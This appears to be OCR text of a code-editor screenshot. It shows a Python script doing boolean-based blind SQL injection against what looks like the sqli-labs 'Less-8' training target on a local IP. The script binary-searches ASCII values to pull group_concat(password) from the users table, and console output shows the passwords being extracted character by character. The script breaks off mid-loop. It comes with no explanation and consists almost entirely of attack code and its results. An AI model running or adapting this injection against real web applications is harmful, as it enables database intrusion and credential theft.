 1 import requests
2 session = requests.session()
3 url = "http://192.168.2.95/sqli/Less-8/?id=1'"
4
5
6
7
8
9
10 def de():
11 name = ''
12 for i in range(1,100):
13 begin =32
14 end =128
15 tmp = (begin+end)//2
16 while begin < end :
17 paramsGet = url+ "/**/and/**/ascii(substr((select group_concat(password) from users ),{0},1))>{1}--+".format(i,tmp)
18 response = session.get(paramsGet)
19 if 'You are in...........' in response.text:
20 begin = tmp + 1
问题 输出 调试控制台 终端 端口 注释
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,d
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,du
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dum
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumb
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,a
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,ad
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,adm
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admi
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
[Done] exited with code=0 in 4.19 seconds